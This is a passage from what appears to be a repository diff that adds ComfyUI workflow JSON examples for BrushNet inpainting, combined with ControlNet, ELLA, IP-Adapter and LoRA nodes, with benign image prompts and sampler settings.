"CLIP", "link": 78}], "outputs": [{"name": "CONDITIONING", "type": "CONDITIONING", "links": [94], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "CLIPTextEncode"}, "widgets_values": ["red car model on a wooden table"], "color": "#232", "bgcolor": "#353"}, {"id": 52, "type": "KSampler", "pos": [1497, 69], "size": {"0": 315, "1": 262}, "flags": {}, "order": 11, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 103}, {"name": "positive", "type": "CONDITIONING", "link": 104}, {"name": "negative", "type": "CONDITIONING", "link": 105}, {"name": "latent_image", "type": "LATENT", "link": 106, "slot_index": 3}], "outputs": [{"name": "LATENT", "type": "LATENT", "links": [91], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "KSampler"}, "widgets_values": [0, "fixed", 20, 6, "euler_ancestral", "exponential", 1]}, {"id": 55, "type": "ControlNetApply", "pos": [795, -65], "size": {"0": 317.4000244140625, "1": 98}, "flags": {}, "order": 9, "mode": 0, "inputs": [{"name": "conditioning", "type": "CONDITIONING", "link": 94}, {"name": "control_net", "type": "CONTROL_NET", "link": 96, "slot_index": 1}, {"name": "image", "type": "IMAGE", "link": 97}], "outputs": [{"name": "CONDITIONING", "type": "CONDITIONING", "links": [107], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "ControlNetApply"}, "widgets_values": [0.8]}, {"id": 50, "type": "CLIPTextEncode", "pos": [704, 415], "size": {"0": 339.20001220703125, "1": 96.39999389648438}, "flags": {}, "order": 7, "mode": 0, "inputs": [{"name": "clip", "type": "CLIP", "link": 80}], "outputs": [{"name": "CONDITIONING", "type": "CONDITIONING", "links": [108], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "CLIPTextEncode"}, "widgets_values": ["stand, furniture, cover"], "color": "#322", "bgcolor": "#533"}, {"id": 47, "type": "CheckpointLoaderSimple", "pos": [-109, 15], "size": {"0": 481, "1": 158}, "flags": {}, "order": 2, "mode": 0, "outputs": [{"name": "MODEL", "type": "MODEL", "links": [110], "shape": 3, "slot_index": 0}, {"name": "CLIP", "type": "CLIP", "links": [78, 80], "shape": 3, "slot_index": 1}, {"name": "VAE", "type": "VAE", "links": [92, 109], "shape": 3, "slot_index": 2}], "properties": {"Node name for S&R": "CheckpointLoaderSimple"}, "widgets_values": ["realisticVisionV60B1_v51VAE.safetensors"]}, {"id": 1, "type": "LoadImage", "pos": [101, 386], "size": {"0": 470.19439697265625, "1": 578.6854248046875}, "flags": {}, "order": 3, "mode": 0, "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [112], "shape": 3, "slot_index": 0}, {"name": "MASK", "type": "MASK", "links": null, "shape": 3, "slot_index": 1}], "properties": {"Node name for S&R": "LoadImage"}, "widgets_values": ["test_image.jpg", "image"]}, {"id": 58, "type": "LoadImageMask", "pos": [640, 604], "size": {"0": 315, "1": 318.0000305175781}, "flags": {}, "order": 4, "mode": 0, "outputs": [{"name": "MASK", "type": "MASK", "links": [114], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "LoadImageMask"}, "widgets_values": ["test_mask (6).jpg", "red", "image"]}, {"id": 60, "type": "GrowMask", "pos": [997, 602], "size": {"0": 315, "1": 82}, "flags": {}, "order": 8, "mode": 0, "inputs": [{"name": "mask", "type": "MASK", "link": 114}], "outputs": [{"name": "MASK", "type": "MASK", "links": [115], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "GrowMask"}, "widgets_values": [10, true]}, {"id": 59, "type": "BrushNet", "pos": [1140, 63], "size": {"0": 315, "1": 246}, "flags": {}, "order": 10, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 110}, {"name": "vae", "type": "VAE", "link": 109}, {"name": "image", "type": "IMAGE", "link": 112}, {"name": "mask", "type": "MASK", "link": 115}, {"name": "brushnet", "type": "BRMODEL", "link": 111}, {"name": "positive", "type": "CONDITIONING", "link": 107}, {"name": "negative", "type": "CONDITIONING", "link": 108}, {"name": "clip", "type": "PPCLIP", "link": null}], "outputs": [{"name": "model", "type": "MODEL", "links": [103], "shape": 3, "slot_index": 0}, {"name": "positive", "type": "CONDITIONING", "links": [104], "shape": 3, "slot_index": 1}, {"name": "negative", "type": "CONDITIONING", "links": [105], "shape": 3, "slot_index": 2}, {"name": "latent", "type": "LATENT", "links": [106], "shape": 3, "slot_index": 3}], "properties": {"Node name for S&R": "BrushNet"}, "widgets_values": [1, 0, 10000]}, {"id": 45, "type": "BrushNetLoader", "pos": [49, 238], "size": {"0": 576.2000122070312, "1": 104}, "flags": {}, "order": 5, "mode": 0, "outputs": [{"name": "brushnet", "type": "BRMODEL", "links": [111], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "BrushNetLoader"}, "widgets_values": ["brushnet/random_mask.safetensors", "float16"]}], "links": [[78, 47, 1, 49, 0, "CLIP"], [80, 47, 1, 50, 0, "CLIP"], [91, 52, 0, 54, 0, "LATENT"], [92, 47, 2, 54, 1, "VAE"], [93, 54, 0, 12, 0, "IMAGE"], [94, 49, 0, 55, 0, "CONDITIONING"], [96, 56, 0, 55, 1, "CONTROL_NET"], [97, 57, 0, 55, 2, "IMAGE"], [103, 59, 0, 52, 0, "MODEL"], [104, 59, 1, 52, 1, "CONDITIONING"], [105, 59, 2, 52, 2, "CONDITIONING"], [106, 59, 3, 52, 3, "LATENT"], [107, 55, 0, 59, 5, "CONDITIONING"], [108, 50, 0, 59, 6, "CONDITIONING"], [109, 47, 2, 59, 1, "VAE"], [110, 47, 0, 59, 0, "MODEL"], [111, 45, 0, 59, 4, "BRMODEL"], [112, 1, 0, 59, 2, "IMAGE"], [114, 58, 0, 60, 0, "MASK"], [115, 60, 0, 59, 3, "MASK"]], "groups": [], "config": {}, "extra": {}, "version": 0.4}
|
example/BrushNet_with_CN.png
ADDED

|
Git LFS Details
|
example/BrushNet_with_ELLA.json
ADDED
|
@@ -0,0 +1 @@
|
|
|
|
|
|
|
| 1 |
+
{"last_node_id": 30, "last_link_id": 53, "nodes": [{"id": 8, "type": "SetEllaTimesteps", "pos": [511, 344], "size": {"0": 315, "1": 146}, "flags": {}, "order": 7, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 4}, {"name": "ella", "type": "ELLA", "link": 3}, {"name": "sigmas", "type": "SIGMAS", "link": null}], "outputs": [{"name": "ELLA", "type": "ELLA", "links": [14, 15], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "SetEllaTimesteps"}, "widgets_values": ["normal", 20, 1]}, {"id": 2, "type": "ELLALoader", "pos": [89, 389], "size": {"0": 315, "1": 58}, "flags": {}, "order": 0, "mode": 0, "outputs": [{"name": "ELLA", "type": "ELLA", "links": [3], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "ELLALoader"}, "widgets_values": ["ella-sd1.5-tsc-t5xl.safetensors"]}, {"id": 1, "type": "CheckpointLoaderSimple", "pos": [8, 216], "size": {"0": 396.80010986328125, "1": 98}, "flags": {}, "order": 1, "mode": 0, "outputs": [{"name": "MODEL", "type": "MODEL", "links": [4, 21], "shape": 3, "slot_index": 0}, {"name": "CLIP", "type": "CLIP", "links": [8, 10], "shape": 3, "slot_index": 1}, {"name": "VAE", "type": "VAE", "links": [17, 23], "shape": 3, "slot_index": 2}], "properties": {"Node name for S&R": "CheckpointLoaderSimple"}, "widgets_values": ["realisticVisionV60B1_v51VAE.safetensors"]}, {"id": 11, "type": "EllaTextEncode", "pos": [910, 722], "size": {"0": 400, "1": 200}, "flags": {}, "order": 10, "mode": 0, "inputs": [{"name": "ella", "type": "ELLA", "link": 15, "slot_index": 0}, {"name": "text_encoder", "type": "T5_TEXT_ENCODER", "link": 11, "slot_index": 1}, {"name": "clip", "type": "CLIP", "link": 10}], "outputs": [{"name": "CONDITIONING", "type": "CONDITIONING", "links": [25], "shape": 3, "slot_index": 0}, {"name": "CLIP CONDITIONING", "type": "CONDITIONING", "links": null, "shape": 3}], "properties": {"Node name for S&R": "EllaTextEncode"}, "widgets_values": ["", ""], "color": "#322", "bgcolor": "#533"}, {"id": 13, "type": "PreviewImage", "pos": [2135, 220], "size": {"0": 389.20013427734375, "1": 413.4000549316406}, "flags": {}, "order": 18, "mode": 0, "inputs": [{"name": "images", "type": "IMAGE", "link": 53}], "properties": {"Node name for S&R": "PreviewImage"}}, {"id": 3, "type": "T5TextEncoderLoader #ELLA", "pos": [83, 516], "size": {"0": 315, "1": 106}, "flags": {}, "order": 2, "mode": 0, "outputs": [{"name": "T5_TEXT_ENCODER", "type": "T5_TEXT_ENCODER", "links": [7, 11], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "T5TextEncoderLoader #ELLA"}, "widgets_values": ["models--google--flan-t5-xl--text_encoder", 0, "auto"]}, {"id": 16, "type": "BrushNetLoader", "pos": [970, 328], "size": {"0": 315, "1": 82}, "flags": {}, "order": 3, "mode": 0, "outputs": [{"name": "brushnet", "type": "BRMODEL", "links": [20], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "BrushNetLoader"}, "widgets_values": ["brushnet/random_mask.safetensors", "float16"]}, {"id": 17, "type": "LoadImage", "pos": [58, -192], "size": [315, 314], "flags": {}, "order": 4, "mode": 0, "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [31], "shape": 3, "slot_index": 0}, {"name": "MASK", "type": "MASK", "links": [], "shape": 3, "slot_index": 1}], "properties": {"Node name for S&R": "LoadImage"}, "widgets_values": ["clipspace/clipspace-mask-1011527.png [input]", "image"]}, {"id": 23, "type": "SAMModelLoader (segment anything)", "pos": [415, -27], "size": [373.11944580078125, 58], "flags": {}, "order": 5, "mode": 0, "outputs": [{"name": "SAM_MODEL", "type": "SAM_MODEL", "links": [43], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "SAMModelLoader (segment anything)"}, "widgets_values": ["sam_vit_h (2.56GB)"]}, {"id": 26, "type": "GroundingDinoModelLoader (segment anything)", "pos": [428, 74], "size": [361.20001220703125, 63.59926813298682], "flags": {}, "order": 6, "mode": 0, "outputs": [{"name": "GROUNDING_DINO_MODEL", "type": "GROUNDING_DINO_MODEL", "links": [44], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "GroundingDinoModelLoader (segment anything)"}, "widgets_values": ["GroundingDINO_SwinT_OGC (694MB)"]}, {"id": 24, "type": "PreviewImage", "pos": [1504, -188], "size": [315.91949462890625, 286.26763916015625], "flags": {}, "order": 12, "mode": 0, "inputs": [{"name": "images", "type": "IMAGE", "link": 46}], "properties": {"Node name for S&R": "PreviewImage"}}, {"id": 27, "type": "GroundingDinoSAMSegment (segment anything)", "pos": [830, -2], "size": [352.79998779296875, 122], "flags": {}, "order": 11, "mode": 0, "inputs": [{"name": "sam_model", "type": "SAM_MODEL", "link": 43}, {"name": "grounding_dino_model", "type": "GROUNDING_DINO_MODEL", "link": 44}, {"name": "image", "type": "IMAGE", "link": 45, "slot_index": 2}], "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [46], "shape": 3, "slot_index": 0}, {"name": "MASK", "type": "MASK", "links": [47], "shape": 3, "slot_index": 1}], "properties": {"Node name for S&R": "GroundingDinoSAMSegment (segment anything)"}, "widgets_values": ["goblin toy", 0.3]}, {"id": 20, "type": "ImageTransformResizeAbsolute", "pos": [410, -185], "size": {"0": 315, "1": 106}, "flags": {}, "order": 8, "mode": 0, "inputs": [{"name": "images", "type": "IMAGE", "link": 31}], "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [32, 45, 49], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "ImageTransformResizeAbsolute"}, "widgets_values": [512, 512, "lanczos"]}, {"id": 12, "type": "VAEDecode", "pos": [2080, 95], "size": {"0": 210, "1": 46}, "flags": {}, "order": 16, "mode": 0, "inputs": [{"name": "samples", "type": "LATENT", "link": 16}, {"name": "vae", "type": "VAE", "link": 17}], "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [50], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "VAEDecode"}}, {"id": 28, "type": "InvertMask", "pos": [1201, 21], "size": {"0": 210, "1": 26}, "flags": {}, "order": 13, "mode": 0, "inputs": [{"name": "mask", "type": "MASK", "link": 47}], "outputs": [{"name": "MASK", "type": "MASK", "links": [48, 51], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "InvertMask"}}, {"id": 29, "type": "BlendInpaint", "pos": [1667, 626], "size": {"0": 315, "1": 122}, "flags": {}, "order": 17, "mode": 0, "inputs": [{"name": "inpaint", "type": "IMAGE", "link": 50}, {"name": "original", "type": "IMAGE", "link": 49}, {"name": "mask", "type": "MASK", "link": 51}], "outputs": [{"name": "image", "type": "IMAGE", "links": [53], "shape": 3, "slot_index": 0}, {"name": "MASK", "type": "MASK", "links": null, "shape": 3}], "properties": {"Node name for S&R": "BlendInpaint"}, "widgets_values": [10, 10]}, {"id": 10, "type": "EllaTextEncode", "pos": [911, 473], "size": {"0": 400, "1": 200}, "flags": {}, "order": 9, "mode": 0, "inputs": [{"name": "ella", "type": "ELLA", "link": 14}, {"name": "text_encoder", "type": "T5_TEXT_ENCODER", "link": 7}, {"name": "clip", "type": "CLIP", "link": 8}], "outputs": [{"name": "CONDITIONING", "type": "CONDITIONING", "links": [24], "shape": 3, "slot_index": 0}, {"name": "CLIP CONDITIONING", "type": "CONDITIONING", "links": null, "shape": 3}], "properties": {"Node name for S&R": "EllaTextEncode"}, "widgets_values": ["wargaming shop showcase with miniatures", ""], "color": "#232", "bgcolor": "#353"}, {"id": 15, "type": "BrushNet", "pos": [1434, 215], "size": {"0": 315, "1": 226}, "flags": {}, "order": 14, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 21}, {"name": "vae", "type": "VAE", "link": 23}, {"name": "image", "type": "IMAGE", "link": 32}, {"name": "mask", "type": "MASK", "link": 48}, {"name": "brushnet", "type": "BRMODEL", "link": 20}, {"name": "positive", "type": "CONDITIONING", "link": 24}, {"name": "negative", "type": "CONDITIONING", "link": 25}], "outputs": [{"name": "model", "type": "MODEL", "links": [22], "shape": 3, "slot_index": 0}, {"name": "positive", "type": "CONDITIONING", "links": [26], "shape": 3, "slot_index": 1}, {"name": "negative", "type": "CONDITIONING", "links": [27], "shape": 3, "slot_index": 2}, {"name": "latent", "type": "LATENT", "links": [28], "shape": 3, "slot_index": 3}], "properties": {"Node name for S&R": "BrushNet"}, "widgets_values": [1, 3, 10000]}, {"id": 9, "type": "KSampler", "pos": [1797, 212], "size": {"0": 315, "1": 262}, "flags": {}, "order": 15, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 22}, {"name": "positive", "type": "CONDITIONING", "link": 26}, {"name": "negative", "type": "CONDITIONING", "link": 27}, {"name": "latent_image", "type": "LATENT", "link": 28, "slot_index": 3}], "outputs": [{"name": "LATENT", "type": "LATENT", "links": [16], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "KSampler"}, "widgets_values": [0, "fixed", 15, 8, "euler_ancestral", "normal", 1]}], "links": [[3, 2, 0, 8, 1, "ELLA"], [4, 1, 0, 8, 0, "MODEL"], [7, 3, 0, 10, 1, "T5_TEXT_ENCODER"], [8, 1, 1, 10, 2, "CLIP"], [10, 1, 1, 11, 2, "CLIP"], [11, 3, 0, 11, 1, "T5_TEXT_ENCODER"], [14, 8, 0, 10, 0, "ELLA"], [15, 8, 0, 11, 0, "ELLA"], [16, 9, 0, 12, 0, "LATENT"], [17, 1, 2, 12, 1, "VAE"], [20, 16, 0, 15, 4, "BRMODEL"], [21, 1, 0, 15, 0, "MODEL"], [22, 15, 0, 9, 0, "MODEL"], [23, 1, 2, 15, 1, "VAE"], [24, 10, 0, 15, 5, "CONDITIONING"], [25, 11, 0, 15, 6, "CONDITIONING"], [26, 15, 1, 9, 1, "CONDITIONING"], [27, 15, 2, 9, 2, "CONDITIONING"], [28, 15, 3, 9, 3, "LATENT"], [31, 17, 0, 20, 0, "IMAGE"], [32, 20, 0, 15, 2, "IMAGE"], [43, 23, 0, 27, 0, "SAM_MODEL"], [44, 26, 0, 27, 1, "GROUNDING_DINO_MODEL"], [45, 20, 0, 27, 2, "IMAGE"], [46, 27, 0, 24, 0, "IMAGE"], [47, 27, 1, 28, 0, "MASK"], [48, 28, 0, 15, 3, "MASK"], [49, 20, 0, 29, 1, "IMAGE"], [50, 12, 0, 29, 0, "IMAGE"], [51, 28, 0, 29, 2, "MASK"], [53, 29, 0, 13, 0, "IMAGE"]], "groups": [], "config": {}, "extra": {}, "version": 0.4}
|
example/BrushNet_with_ELLA.png
ADDED

|
Git LFS Details
|
example/BrushNet_with_IPA.json
ADDED
|
@@ -0,0 +1 @@
|
|
|
|
|
|
|
| 1 |
+
{"last_node_id": 64, "last_link_id": 137, "nodes": [{"id": 57, "type": "VAEDecode", "pos": [2009.6002197265625, 135.59999084472656], "size": {"0": 210, "1": 46}, "flags": {}, "order": 12, "mode": 0, "inputs": [{"name": "samples", "type": "LATENT", "link": 105}, {"name": "vae", "type": "VAE", "link": 107}], "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [106], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "VAEDecode"}}, {"id": 12, "type": "PreviewImage", "pos": [1666, 438], "size": {"0": 523.5944213867188, "1": 547.4853515625}, "flags": {}, "order": 13, "mode": 0, "inputs": [{"name": "images", "type": "IMAGE", "link": 106}], "properties": {"Node name for S&R": "PreviewImage"}}, {"id": 61, "type": "IPAdapterUnifiedLoader", "pos": [452, -96], "size": {"0": 315, "1": 78}, "flags": {}, "order": 5, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 116}, {"name": "ipadapter", "type": "IPADAPTER", "link": null}], "outputs": [{"name": "model", "type": "MODEL", "links": [117], "shape": 3, "slot_index": 0}, {"name": "ipadapter", "type": "IPADAPTER", "links": [115], "shape": 3}], "properties": {"Node name for S&R": "IPAdapterUnifiedLoader"}, "widgets_values": ["STANDARD (medium strength)"]}, {"id": 60, "type": "LoadImage", "pos": [65, -355], "size": {"0": 315, "1": 314}, "flags": {}, "order": 0, "mode": 0, "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [112], "shape": 3}, {"name": "MASK", "type": "MASK", "links": null, "shape": 3}], "properties": {"Node name for S&R": "LoadImage"}, "widgets_values": ["ComfyUI_temp_mynbi_00021_ (1).png", "image"]}, {"id": 58, "type": "IPAdapter", "pos": [807, -100], "size": {"0": 315, "1": 190}, "flags": {}, "order": 9, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 117}, {"name": "ipadapter", "type": "IPADAPTER", "link": 115, "slot_index": 1}, {"name": "image", "type": "IMAGE", "link": 112, "slot_index": 2}, {"name": "attn_mask", "type": "MASK", "link": null}], "outputs": [{"name": "MODEL", "type": "MODEL", "links": [124], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "IPAdapter"}, "widgets_values": [1, 0, 1, "style transfer"]}, {"id": 50, "type": "CLIPTextEncode", "pos": [740, 373], "size": {"0": 339.20001220703125, "1": 96.39999389648438}, "flags": {}, "order": 6, "mode": 0, "inputs": [{"name": "clip", "type": "CLIP", "link": 114}], "outputs": [{"name": "CONDITIONING", "type": "CONDITIONING", "links": [127], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "CLIPTextEncode"}, "widgets_values": [""], "color": "#322", "bgcolor": "#533"}, {"id": 47, "type": "CheckpointLoaderSimple", "pos": [-71, 21], "size": {"0": 481, "1": 158}, "flags": {}, "order": 1, "mode": 0, "outputs": [{"name": "MODEL", "type": "MODEL", "links": [116], "shape": 3, "slot_index": 0}, {"name": "CLIP", "type": "CLIP", "links": [114, 132], "shape": 3, "slot_index": 1}, {"name": "VAE", "type": "VAE", "links": [107, 131], "shape": 3, "slot_index": 2}], "properties": {"Node name for S&R": "CheckpointLoaderSimple"}, "widgets_values": ["realisticVisionV60B1_v51VAE.safetensors"]}, {"id": 49, "type": "CLIPTextEncode", "pos": [736, 215], "size": {"0": 339.20001220703125, "1": 96.39999389648438}, "flags": {}, "order": 7, "mode": 0, "inputs": [{"name": "clip", "type": "CLIP", "link": 132}], "outputs": [{"name": "CONDITIONING", "type": "CONDITIONING", "links": [126], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "CLIPTextEncode"}, "widgets_values": ["glowing bowl"], "color": "#232", "bgcolor": "#353"}, {"id": 1, "type": "LoadImage", "pos": [101, 386], "size": {"0": 470.19439697265625, "1": 578.6854248046875}, "flags": {}, "order": 2, "mode": 0, "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [134], "shape": 3, "slot_index": 0}, {"name": "MASK", "type": "MASK", "links": null, "shape": 3, "slot_index": 1}], "properties": {"Node name for S&R": "LoadImage"}, "widgets_values": ["test_image.jpg", "image"]}, {"id": 55, "type": "KSampler", "pos": [1628.000244140625, 69.19998931884766], "size": {"0": 315, "1": 262}, "flags": {}, "order": 11, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 125}, {"name": "positive", "type": "CONDITIONING", "link": 128}, {"name": "negative", "type": "CONDITIONING", "link": 129}, {"name": "latent_image", "type": "LATENT", "link": 130, "slot_index": 3}], "outputs": [{"name": "LATENT", "type": "LATENT", "links": [105], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "KSampler"}, "widgets_values": [1, "fixed", 20, 7, "euler_ancestral", "normal", 1]}, {"id": 63, "type": "LoadImageMask", "pos": [601, 634], "size": {"0": 315, "1": 318}, "flags": {}, "order": 3, "mode": 0, "outputs": [{"name": "MASK", "type": "MASK", "links": [136], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "LoadImageMask"}, "widgets_values": ["test_mask (4).jpg", "red", "image"]}, {"id": 64, "type": "GrowMask", "pos": [946, 633], "size": {"0": 315, "1": 82}, "flags": {}, "order": 8, "mode": 0, "inputs": [{"name": "mask", "type": "MASK", "link": 136}], "outputs": [{"name": "MASK", "type": "MASK", "links": [137], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "GrowMask"}, "widgets_values": [10, true]}, {"id": 62, "type": "BrushNet", "pos": [1209, 14], "size": {"0": 315, "1": 246}, "flags": {}, "order": 10, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 124}, {"name": "vae", "type": "VAE", "link": 131}, {"name": "image", "type": "IMAGE", "link": 134}, {"name": "mask", "type": "MASK", "link": 137}, {"name": "brushnet", "type": "BRMODEL", "link": 133}, {"name": "positive", "type": "CONDITIONING", "link": 126}, {"name": "negative", "type": "CONDITIONING", "link": 127}, {"name": "clip", "type": "PPCLIP", "link": null}], "outputs": [{"name": "model", "type": "MODEL", "links": [125], "shape": 3, "slot_index": 0}, {"name": "positive", "type": "CONDITIONING", "links": [128], "shape": 3, "slot_index": 1}, {"name": "negative", "type": "CONDITIONING", "links": [129], "shape": 3, "slot_index": 2}, {"name": "latent", "type": "LATENT", "links": [130], "shape": 3, "slot_index": 3}], "properties": {"Node name for S&R": "BrushNet"}, "widgets_values": [1, 0, 10000]}, {"id": 45, "type": "BrushNetLoader", "pos": [49, 238], "size": {"0": 576.2000122070312, "1": 104}, "flags": {}, "order": 4, "mode": 0, "outputs": [{"name": "brushnet", "type": "BRMODEL", "links": [133], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "BrushNetLoader"}, "widgets_values": ["brushnet/random_mask.safetensors", "float16"]}], "links": [[105, 55, 0, 57, 0, "LATENT"], [106, 57, 0, 12, 0, "IMAGE"], [107, 47, 2, 57, 1, "VAE"], [112, 60, 0, 58, 2, "IMAGE"], [114, 47, 1, 50, 0, "CLIP"], [115, 61, 1, 58, 1, "IPADAPTER"], [116, 47, 0, 61, 0, "MODEL"], [117, 61, 0, 58, 0, "MODEL"], [124, 58, 0, 62, 0, "MODEL"], [125, 62, 0, 55, 0, "MODEL"], [126, 49, 0, 62, 5, "CONDITIONING"], [127, 50, 0, 62, 6, "CONDITIONING"], [128, 62, 1, 55, 1, "CONDITIONING"], [129, 62, 2, 55, 2, "CONDITIONING"], [130, 62, 3, 55, 3, "LATENT"], [131, 47, 2, 62, 1, "VAE"], [132, 47, 1, 49, 0, "CLIP"], [133, 45, 0, 62, 4, "BRMODEL"], [134, 1, 0, 62, 2, "IMAGE"], [136, 63, 0, 64, 0, "MASK"], [137, 64, 0, 62, 3, "MASK"]], "groups": [], "config": {}, "extra": {}, "version": 0.4}
|
example/BrushNet_with_IPA.png
ADDED

|
Git LFS Details
|
example/BrushNet_with_LoRA.json
ADDED
|
@@ -0,0 +1 @@
|
|
|
|
|
|
|
| 1 |
+
{"last_node_id": 59, "last_link_id": 123, "nodes": [{"id": 57, "type": "VAEDecode", "pos": [2009.6002197265625, 135.59999084472656], "size": {"0": 210, "1": 46}, "flags": {}, "order": 9, "mode": 0, "inputs": [{"name": "samples", "type": "LATENT", "link": 105}, {"name": "vae", "type": "VAE", "link": 107}], "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [106], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "VAEDecode"}}, {"id": 12, "type": "PreviewImage", "pos": [1666, 438], "size": {"0": 523.5944213867188, "1": 547.4853515625}, "flags": {}, "order": 10, "mode": 0, "inputs": [{"name": "images", "type": "IMAGE", "link": 106}], "properties": {"Node name for S&R": "PreviewImage"}}, {"id": 55, "type": "KSampler", "pos": [1628.000244140625, 69.19998931884766], "size": {"0": 315, "1": 262}, "flags": {}, "order": 8, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 113}, {"name": "positive", "type": "CONDITIONING", "link": 114}, {"name": "negative", "type": "CONDITIONING", "link": 115}, {"name": "latent_image", "type": "LATENT", "link": 116, "slot_index": 3}], "outputs": [{"name": "LATENT", "type": "LATENT", "links": [105], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "KSampler"}, "widgets_values": [0, "fixed", 30, 7, "euler_ancestral", "normal", 1]}, {"id": 51, "type": "LoraLoader", "pos": [641, 43], "size": {"0": 315, "1": 126}, "flags": {}, "order": 4, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 82}, {"name": "clip", "type": "CLIP", "link": 83}], "outputs": [{"name": "MODEL", "type": "MODEL", "links": [117], "shape": 3, "slot_index": 0}, {"name": "CLIP", "type": "CLIP", "links": [94, 95], "shape": 3, "slot_index": 1}], "properties": {"Node name for S&R": "LoraLoader"}, "widgets_values": ["glasssculpture_v8.safetensors", 1, 1]}, {"id": 47, "type": "CheckpointLoaderSimple", "pos": [109, 40], "size": {"0": 481, "1": 158}, "flags": {}, "order": 0, "mode": 0, "outputs": [{"name": "MODEL", "type": "MODEL", "links": [82], "shape": 3, "slot_index": 0}, {"name": "CLIP", "type": "CLIP", "links": [83], "shape": 3, "slot_index": 1}, {"name": "VAE", "type": "VAE", "links": [107, 118], "shape": 3, "slot_index": 2}], "properties": {"Node name for S&R": "CheckpointLoaderSimple"}, "widgets_values": ["realisticVisionV60B1_v51VAE.safetensors"]}, {"id": 50, "type": "CLIPTextEncode", "pos": [883, 427], "size": {"0": 339.20001220703125, "1": 96.39999389648438}, "flags": {}, "order": 6, "mode": 0, "inputs": [{"name": "clip", "type": "CLIP", "link": 95}], "outputs": [{"name": "CONDITIONING", "type": "CONDITIONING", "links": [121], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "CLIPTextEncode"}, "widgets_values": [""], "color": "#322", "bgcolor": "#533"}, {"id": 1, "type": "LoadImage", "pos": [101, 386], "size": {"0": 470.19439697265625, "1": 578.6854248046875}, "flags": {}, "order": 1, "mode": 0, "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [122], "shape": 3, "slot_index": 0}, {"name": "MASK", "type": "MASK", "links": null, "shape": 3, "slot_index": 1}], "properties": {"Node name for S&R": "LoadImage"}, "widgets_values": ["test_image.jpg", "image"]}, {"id": 58, "type": "LoadImageMask", "pos": [611, 646], "size": {"0": 315, "1": 318.0000305175781}, "flags": {}, "order": 2, "mode": 0, "outputs": [{"name": "MASK", "type": "MASK", "links": [123], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "LoadImageMask"}, "widgets_values": ["test_mask (5).jpg", "red", "image"]}, {"id": 49, "type": "CLIPTextEncode", "pos": [886, 282], "size": {"0": 339.20001220703125, "1": 96.39999389648438}, "flags": {}, "order": 5, "mode": 0, "inputs": [{"name": "clip", "type": "CLIP", "link": 94}], "outputs": [{"name": "CONDITIONING", "type": "CONDITIONING", "links": [120], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "CLIPTextEncode"}, "widgets_values": ["a glasssculpture of burger transparent, translucent, reflections"], "color": "#232", "bgcolor": "#353"}, {"id": 59, "type": "BrushNet", "pos": [1259, 61], "size": {"0": 315, "1": 246}, "flags": {}, "order": 7, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 117}, {"name": "vae", "type": "VAE", "link": 118}, {"name": "image", "type": "IMAGE", "link": 122}, {"name": "mask", "type": "MASK", "link": 123}, {"name": "brushnet", "type": "BRMODEL", "link": 119}, {"name": "positive", "type": "CONDITIONING", "link": 120}, {"name": "negative", "type": "CONDITIONING", "link": 121}, {"name": "clip", "type": "PPCLIP", "link": null}], "outputs": [{"name": "model", "type": "MODEL", "links": [113], "shape": 3, "slot_index": 0}, {"name": "positive", "type": "CONDITIONING", "links": [114], "shape": 3, "slot_index": 1}, {"name": "negative", "type": "CONDITIONING", "links": [115], "shape": 3, "slot_index": 2}, {"name": "latent", "type": "LATENT", "links": [116], "shape": 3, "slot_index": 3}], "properties": {"Node name for S&R": "BrushNet"}, "widgets_values": [1, 0, 10000]}, {"id": 45, "type": "BrushNetLoader", "pos": [49, 238], "size": {"0": 576.2000122070312, "1": 104}, "flags": {}, "order": 3, "mode": 0, 